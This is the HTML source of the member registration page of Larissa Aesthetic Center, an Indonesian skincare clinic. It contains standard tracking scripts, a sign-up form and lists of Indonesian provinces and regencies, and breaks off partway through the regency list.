

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larissa.co.id/member/register/member-login-member-register-news-tag-40-2---
body_size: 52656
content:
<!DOCTYPE html>
<!-- </body></html> -->
<html lang="en-US">
<!-- </head> --> 
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Larissa Aesthetic Center</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>
        var myViewport = document.querySelector("meta[name=viewport]");
    
        if ($(window).width() < 320) {
          myViewport.setAttribute("content", "width=1024; user-scalable = yes");
        } else {
          myViewport.setAttribute("content", "width=device-width; initial-scale = 1.0");
        }
    </script>
    <meta name="keywords" content="Perawatan, Kulit, Tubuh, Wajah, Rambut, Jerawat, Kosmetik, Alami,  Skin,Body, Hair, Care,Treatment,kosmetologi,alami,kosmetik" />
    <!-- <meta name="description" content="Larissa Aesthetic Center adalah sebuah perusahaan yang bergerak dibidang perawatan kulit & rambut dengan menggunakan bahan-bahan alami  seperti buah, sayuran, umbi, batang dan akar, yang lebih dikenal dengan konsep back to nature" /> -->
    <meta name="title" content="Larissa Aesthetic Center" />
    <meta name="description" content="Larissa Aesthetic Center merupakan klinik kecantikan yang mempunyai produk skincare untuk menghilangkan jerawat." />
                            <meta property="og:image" content="https://larissa.co.id/comp/images/logotrans2.png">
          <meta name="language" content="Indonesia" />
    <meta name="organization" content="Larissa" />
    <meta name="copyright" content="Larissa - 2026" />
    <meta name="audience" content="Larissa Member and User" />
    <meta name="classification" content="Indonesia, English, Company Profile, Skin Care,Hair Treatment" />
    <meta name="robots" content="robots.txt" />
    <meta name="rating" content="general" />
    <meta name="page-topic" content="Skin Care and Facial Treatment" />
    <meta name="revisit-after" content="1 days" />
    <meta name="google-site-verification" content="61w2XQZno6tsfoUcFxWL9ogsHvs_SqpUIzAUNGNr2I8" />
    <meta name="google-site-verification" content="gvlPUeNftaOiogX9YA_pEX-aTQMD4eLrKZg_GUnXrT8" />
    <meta name="google-site-verification" content="fz-ESLfhN71Oro-HztEAVBKVCrjeRjPsiPLC4_DZkpY" />
    <meta name="google-site-verification" content="BsoZtQ0wBBAW-cWy8s-sJINZLwgzFQCsLyuZ4rXVWCg" />
    <meta name="google-site-verification" content="wVMZm1ytoljk7PykpkKv_L9OHFs2NL6SCteoxJa1Q9s" />
    <meta name="google-site-verification" content="c6nzgssMOuEhrR8fubFVb1K81ptb7LqJWhCVvy87GNk" />
    <meta name="facebook-domain-verification" content="dcm2glxmzgqqmnaex9lm1ifse5wuxn" />
    <meta name="facebook-domain-verification" content="ray2mb7ca1umf9kmeyfq9g7kb55iy6" />
    <link rel="shortcut icon" href="https://larissa.co.id/comp/images/favicon.png">
    
<!-- </head> --> 
 <!-- </body></html> -->
    <!-- CSS : begin -->
    <link rel='stylesheet' id='woocommerce-layout-css' href='https://larissa.co.id/comp/css/woocommerce-layout.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://larissa.co.id/comp/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
    <link rel='stylesheet' id='woocommerce-general-css' href='https://larissa.co.id/comp/css/woocommerce.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-prettyphoto' href='https://larissa.co.id/comp/css/prettyPhoto.css' type='text/css' media='all' />
    <link rel='stylesheet' id='main-style-css' href='https://larissa.co.id/comp/css/style.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-skin-css' href='https://larissa.co.id/comp/css/skin-default.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-temp' href='https://larissa.co.id/comp/css/skin/lime-breeze2.css' type='text/css' media='all' />
    <link rel='stylesheet' id='redux-google-fonts-css' href='https://larissa.co.id/comp/css/redux-googlefont.css' type='text/css' media='all' />
    <style type='text/css'>
      body, input, textarea, select { font-family: 'Source Sans Pro', Arial, sans-serif; font-size: 16px; font-weight: 400; } .wpcf7-list-item-label { font-family: 'Source Sans Pro', Arial, sans-serif; }
      .m-secondary-font, .heading-2, .header-menu > ul > li > span, .various-content h1, .various-content h2, .various-content h3, .various-content h4, .various-content h5, .c-button, .default-form label, .wpcf7-form label, table th, .header-cart a, .header-search .search-toggle,.woocommerce .product .product_title, .woocommerce form label, .checkout h3 .checkout-input label { font-family: Montserrat; }
    </style>
    <!-- CSS : end -->
    <style>
    /*for wiget Whats*/
        #okewa-floating_popup .okewa-header .okewa-avatar {
            display: none!important;
        }
        #okewa-floating_popup .okewa-header .okewa-intro {
            margin-left: 26px!important;
            margin-right: 26px!important;
        }
        .offline {
            display: none !important;
        }
	</style>
    <!-- JAVASCRIPT : begin -->
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-migrate.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/modernizr.js'></script>
    <!--<script src="http://cdn.jsdelivr.net/webshim/1.14.5/polyfiller.js"></script>-->

    <!-- Start Alexa Certify Javascript
    <script type="text/javascript">
    _atrk_opts = { atrk_acct:"ewqHl1aU8KL37i", domain:"larissa.co.id",dynamic: true};
    (function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
    </script>
    <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=ewqHl1aU8KL37i" style="display:none" height="1" width="1" alt="" /></noscript>
    <meta name="alexaVerifyID" content="2esFR-qso51DKXwcNc0wJ6rqFxE"/> 
    <!-- End Alexa Certify Javascript -->
<!--Google-->

<!---->
    <!-- Pinterest -->
    <meta name="p:domain_verify" content="8bf7df417cb6cc850e64fccfd3fa4a4e"/> 

    <!-- for survey-->
    <script src='https://www.google.com/recaptcha/api.js?hl=id'></script>
<!-- Facebook Pixel Code -->
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '537248016452834');
        fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=537248016452834&ev=PageView&noscript=1"
        /></noscript>
<!-- End Facebook Pixel Code -->

<!-- NEW PIXEL-->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '851665573142161');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=851665573142161&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSLMN3HL');</script>
<!-- End Google Tag Manager -->

<!-- END NEW PIXEL-->
<!-- FacebookPixelWigetWhats -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '212896983344284');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=212896983344284&ev=PageView&noscript=1"
        /></noscript>
<!-- End FacebookPixelWigetWhats -->

<!--Google Analytic-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-75965940-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        gtag('config', 'UA-75965940-1');
        </script>
    <!--End Google Analytic -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


  ttq.load('C2CAQ8QQV140ORDIF7F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <include expiration='7d' path='*.css'></include>
    <include expiration='7d' path='*.js'></include>
    <include expiration='3d' path='*.gif'></include>
    <include expiration='3d' path='*.jpeg'></include>
    <include expiration='3d' path='*.jpg'></include>
    <include expiration='3d' path='*.png'></include>
 <!-- </head> --> 
 <!-- </body></html> -->
 
 <!--Wiget-->
 
 <!--ENDWiget-->
 </head>
<!-- </body></html> -->
  <body class="home page page-id-19 page-template page-template-template-fullsize-wo-title-php" >
<!-- </body></html> -->
<!-- Google Tag Man-->

<!-- END Google Tag Man-->
    <!-- HEADER : begin -->
    <header id="header" style="" class=" m-animated m-has-header-panel">
      <div class="header-bg">        
        <div class="header-inner">
          
          <!-- HEADER BRANDING : begin -->
          <div class="header-branding" style="padding-bottom: 0px;">
            <a href="https://larissa.co.id/">
              <img src="https://larissa.co.id/comp/images/logotrans2.png" data-hires="https://larissa.co.id/comp/images/logotrans2.png" width="166" height="95" alt="Larissa Aesthetic Center">
            </a>
          </div>
          <!-- HEADER BRANDING : end -->
          
          <!-- HEADER NAVIGATION : begin -->
          <div class="header-navigation">

            <!-- HEADER MENU : begin -->
            <nav class="header-menu" style="padding-top: 0px;">

              <button class="header-menu-toggle" type="button"><i class="fa fa-bars"></i>MENU</button>

              <ul id="menu-header-items" class="main-menu menu-items clearfix">
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/">Home</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>About Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about">About Larissa</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/gallery">Gallery</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Treatments</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/1">Face Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/2">Hair Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/3">Body Treatments</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Products</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/102">Hijab Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/1">Face Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/2">Hair Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/3">Body Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/100">Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/101">New Product</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/branch">Branch</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Updates</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/article">Article</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/activity">Activity</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/tulisankita">Tulisan Kita</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Corner</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/faq">FAQ</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/testimoni">Testimonials</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/drivethru">Drive-thru Schedule</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/merchant">Merchant</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Member</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/login/member-register-member-login-member-register-news-tag-40-2----">Login</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/register/member-register-member-login-member-register-news-tag-40-2----">Register</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/information">Member Information</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Contact Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/customercare">Customer Care</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/suggestion">Kritik & Saran</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/askdoctor">Ask dr. Larissa</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/karir">Karir</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a></a></span></li>
              </ul>
            </nav>
            <!-- HEADER MENU : end -->
            
            <!-- HEADER SEARCH : begin -->
            <div class="header-search">
              <div class="header-search-inner">
                <form class="search-form" action="https://larissa.co.id/product/search" method="get">
                  <i class="search-ico fa fa-search"></i>
                  <input class="search-input" type="text" id="s" name="keyword" placeholder="Search product...">
                  <button class="search-submit" type="submit"><i class="fa fa-angle-right"></i></button>
                  <button class="search-toggle" type="button">Search</button>
                </form>
              </div>
              <button class="search-toggle-mobile" type="button"><i class="fa"></i></button>
            </div>
            <!-- HEADER SEARCH : end -->

            <!-- HEADER CART : begin -->
            <div class="header-cart">
              <div class="header-cart-inner">
                <a href="https://larissa.co.id/product/cart"><i class="cart-ico fa fa-shopping-cart"></i>
                  <span class="cart-label">Cart</span>
                  <span class="cart-count">(0 items)</span></a>
              </div>
            </div>
            <!-- HEADER CART : end -->

          </div>
          <!-- HEADER NAVIGATION : end -->

          <!-- HEADER PANEL : begin -->
          <div class="header-panel m-has-reservation-btn">

            <button class="header-panel-toggle" type="button"><i class="fa"></i></button>

            <!-- HEADER CONTACT : begin -->
            <div class="header-contact">
              <ul>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-phone" title="Phone"></i>
                    <p><strong>+62 853-2606-8888</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-fax" title="Fax"></i>
                    <p><strong>(0274) 588037</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-envelope-o" title="email"></i>
                    <p style="font-size: .95em;"><a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-map-marker" title="Location"></i>
                    <p><strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br />HEAD OFFICE<br /></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281                  </div>
                </li>
              </ul>
            </div>
            <!-- HEADER CONTACT : end -->

            <!-- HEADER SOCIAL : begin -->
            <div class="header-social">
              <ul>
                <li><a href="https://www.facebook.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/fbweb.png"></a></li>
                <li><a href="http://www.twitter.com/larissacenter" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/twitweb.png"></a></li>
                <li><a href="https://instagram.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/instaweb.png"></a></li>
                <li><a href="http://line.me/ti/p/%40eat7383v" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/lineweb.png"></a></li>
              </ul>
            </div>
            <!-- HEADER SOCIAL : end -->

          </div>
          <!-- HEADER PANEL : end -->

        </div>
      </div>

    </header>
    <!-- HEADER : end -->

    <!-- WRAPPER : begin -->
    <div id="wrapper">
      <!---->
                              <!---->
            <!-- CORE : begin -->
      <div id="core" class="post-19 page type-page status-publish hentry" style="background-image: url(https://larissa.co.id/upload/member/memberheader_bg.jpg); ">
          <!-- </body></html> -->
        <!--<script src="https://code.jquery.com/jquery-1.11.1.min.js"></script>-->
        <!-- <script src="http://jqueryvalidation.org/files/dist/jquery.validate.min.js"></script> -->
        <!--<script src="https://cdn.jsdelivr.net/npm/jquery-validation@1.17.0/dist/jquery.validate.js"></script>-->
        <!--<script src="https://jqueryvalidation.org/files/dist/additional-methods.min.js"></script>-->
        
        <!-- PAGE HEADER : begin -->
        <div id="page-header">
          <div class="container">
            <h1 class="m-secondary-font">Register</h1>
            <ul class="breadcrumbs">
              <li><a href="https://larissa.co.id/">Home</a></li><li><a href="https://larissa.co.id/member/support">Member Support</a></li><li>Register</li>            </ul>
          </div>
        </div>
        <!-- PAGE HEADER : end -->

        <!-- CONTAINER : begin -->
        <div class="container">

          <!-- PAGE CONTENT : begin -->
          <div id="page-content">
            <div class="various-content">
              <div class="woocommerce">
                
                <!-- DEFAULT FORM : begin -->
                <div class="default-form">
                  <div class="col2-set" id="customer_login">
                    <form method="post">
                      <div class="col-1">

                        <p class="form-row form-row-wide">
                                                    <button type="button" class="c-button m-color-3 m-small" style="float: right;" onclick="window.location='https://larissa.co.id/member/login'" >atau Login disini</button>
                                                                              <label for="name">Nama Lengkap <span class="required">*</span></label>
                          <input type="text" class="input-text" name="name" id="name" value="" />
                                                  </p>

                        
                        <p class="form-row form-row-wide">
                          <label for="idcustomer">ID Pelanggan <span class="required">(jika ada)</span></label>
                          <input type="text" class="input-text" name="idcustomer" id="idcustomer" value=""
                              onkeyup="if (this.value != '') { document.getElementById('idcustomerhint').style.display = 'block'; } else { document.getElementById('idcustomerhint').style.display = 'none'; }"
                               />
                          <div id="idcustomerhint" style="display: none; color: red;">(Jika Anda menginputkan id customer, Tanggal Lahir yang Anda inputkan sama dengan nama yang tertera saat pendaftaran di Gerai)<br /> Jika ID Pelangaan tidak valid maka registrasi tidak dapat diproses.</div>
                                                  </p>

                        <p class="form-row form-row-wide">
                          <label for="phone">Nomor Telepon <span class="required">*</span></label>
                          <input type="number" class="input-text" name="phone" id="phone" value="" />
                                                  </p>

                        
                        <p class="form-row form-row-wide">
                          <label for="username">Username <span class="required">*</span></label>
                          <input type="text" class="input-text" name="username" id="username" value=""/>
                                                  </p>

                        <p class="form-row form-row-wide">
                          <label for="email">Email <span class="required">*</span></label>
                          <input type="email" class="input-text" name="email" id="email" value="" />
                                                  </p>

                        <p class="form-row form-row-wide">
                          <label for="password">Password <span class="required">*</span></label>
                          <input type="password" class="input-text" name="password" id="password" value="" />
                                                  </p>

                        <p class="form-row form-row-wide">
                          <label for="confirmpassword">Ketik Ulang Password <span class="required">*</span></label>
                          <input type="password" class="input-text" name="confirmpassword" id="confirmpassword" value="" />
                                                  </p>
                        <!-- <div class="g-recaptcha" data-sitekey="6LdFtxETAAAAANgzadTRezgjGMfXDdEr5JM6P5YD" style="margin-bottom: 20px;"></div> -->
                        <!-- SPAN TRAP : begin -->
                        <div style="left:-999em; position:absolute;">
                          <label for="trap">Anti-spam</label>
                          <input type="text" name="email_2" id="trap" tabindex="-1" />
                        </div>
                        <!-- SPAM TRAP : end -->

                        <p class="c-alert-message m-success max-width-400 margin-sides-auto" >
                          Ingatlah email/username/id pelanggan dan password Anda, karena akan digunakan pada saat login
                        </p>

                        <p class="form-row">
                          <input type="submit" class="button" name="register" value="Register" />

                        </p>

                      </div>
                    </form>
                  </div>
                </div>
                <!-- DEFAULT FORM : end -->

              </div>
            </div>
          </div>
          <!-- PAGE CONTENT : end -->

        </div>
        <!-- CONTAINER : end -->

        <!-- DATALIST : begin -->
<!-- 
        <datalist id="provincelist">
          <option value="Aceh"></option>
          <option value="Sumatera Utara"></option>
          <option value="Sumatera Barat"></option>
          <option value="Jambi"></option>
          <option value="Riau"></option>
          <option value="Kepulauan Riau"></option>
          <option value="Bengkulu"></option>
          <option value="Sumatera Selatan"></option>
          <option value="Bangka Belitung"></option>
          <option value="Lampung"></option>
          <option value="Banten"></option>
          <option value="DKI Jakarta"></option>
          <option value="Jawa Barat"></option>
          <option value="Jawa Tengah"></option>
          <option value="DI Yogyakarta"></option>
          <option value="Jawa Timur"></option>
          <option value="Bali"></option>
          <option value="Nusa Tenggara Barat"></option>
          <option value="Nusa Tenggara Timur"></option>
          <option value="Kalimantan Barat"></option>
          <option value="Kalimantan Tengah"></option>
          <option value="Kalimantan Selatan"></option>
          <option value="Kalimantan Timur"></option>
          <option value="Kalimantan Utara"></option>
          <option value="Sulawesi Utara"></option>
          <option value="Gorontalo"></option>
          <option value="Sulawesi Tengah"></option>
          <option value="Sulawesi Barat"></option>
          <option value="Sulawesi Selatan"></option>
          <option value="Sulawesi Tenggara"></option>
          <option value="Maluku"></option>
          <option value="Maluku Utara"></option>
          <option value="Papua Barat"></option>
          <option value="Papua"></option>
        </datalist>
 -->
        <datalist id="provincelist">
          <option value="Aceh"></option>
          <option value="Bali"></option>
          <option value="Banten"></option>
          <option value="Bengkulu"></option>
          <option value="Di Yogyakarta"></option>
          <option value="Dki Jakarta"></option>
          <option value="Gorontalo"></option>
          <option value="Jambi"></option>
          <option value="Jawa Barat"></option>
          <option value="Jawa Tengah"></option>
          <option value="Jawa Timur"></option>
          <option value="Kalimantan Barat"></option>
          <option value="Kalimantan Selatan"></option>
          <option value="Kalimantan Tengah"></option>
          <option value="Kalimantan Timur"></option>
          <option value="Kalimantan Utara"></option>
          <option value="Kep. Bangka Belitung"></option>
          <option value="Kepulauan Riau"></option>
          <option value="Lampung"></option>
          <option value="Maluku"></option>
          <option value="Maluku Utara"></option>
          <option value="Nusa Tenggara Barat"></option>
          <option value="Nusa Tenggara Timur"></option>
          <option value="Papua"></option>
          <option value="Papua Barat"></option>
          <option value="Riau"></option>
          <option value="Sulawesi Barat"></option>
          <option value="Sulawesi Selatan"></option>
          <option value="Sulawesi Tengah"></option>
          <option value="Sulawesi Tenggara"></option>
          <option value="Sulawesi Utara"></option>
          <option value="Sumatera Barat"></option>
          <option value="Sumatera Selatan"></option>
          <option value="Sumatera Utara"></option>
        </datalist>

    <datalist id="kabupatenlist">
            <option value="Kab. Simeulue"></option>
            <option value="Kab. Aceh Singkil"></option>
            <option value="Kab. Aceh Selatan"></option>
            <option value="Kab. Aceh Tenggara"></option>
            <option value="Kab. Aceh Timur"></option>
            <option value="Kab. Aceh Tengah"></option>
            <option value="Kab. Aceh Barat"></option>
            <option value="Kab. Aceh Besar"></option>
            <option value="Kab. Pidie"></option>
            <option value="Kab. Bireuen"></option>
            <option value="Kab. Aceh Utara"></option>
            <option value="Kab. Aceh Barat Daya"></option>
            <option value="Kab. Gayo Lues"></option>
            <option value="Kab. Aceh Tamiang"></option>
            <option value="Kab. Nagan Raya"></option>
            <option value="Kab. Aceh Jaya"></option>
            <option value="Kab. Bener Meriah"></option>
            <option value="Kab. Pidie Jaya"></option>
            <option value="Kota Banda Aceh"></option>
            <option value="Kota Sabang"></option>
            <option value="Kota Langsa"></option>
            <option value="Kota Lhokseumawe"></option>
            <option value="Kota Subulussalam"></option>
            <option value="Kab. Nias"></option>
            <option value="Kab. Mandailing Natal"></option>
            <option value="Kab. Tapanuli Selatan"></option>
            <option value="Kab. Tapanuli Tengah"></option>
            <option value="Kab. Tapanuli Utara"></option>
            <option value="Kab. Toba Samosir"></option>
            <option value="Kab. Labuhan Batu"></option>
            <option value="Kab. Asahan"></option>
            <option value="Kab. Simalungun"></option>
            <option value="Kab. Dairi"></option>
            <option value="Kab. Karo"></option>
            <option value="Kab. Deli Serdang"></option>
            <option value="Kab. Langkat"></option>
            <option value="Kab. Nias Selatan"></option>
            <option value="Kab. Humbang Hasundutan"></option>
            <option value="Kab. Pakpak Bharat"></option>
            <option value="Kab. Samosir"></option>
            <option value="Kab. Serdang Bedagai"></option>
            <option value="Kab. Batu Bara"></option>
            <option value="Kab. Padang Lawas Utara"></option>
            <option value="Kab. Padang Lawas"></option>
            <option value="Kab. Labuhan Batu Selatan"></option>
            <option value="Kab. Labuhan Batu Utara"></option>
            <option value="Kab. Nias Utara"></option>
            <option value="Kab. Nias Barat"></option>
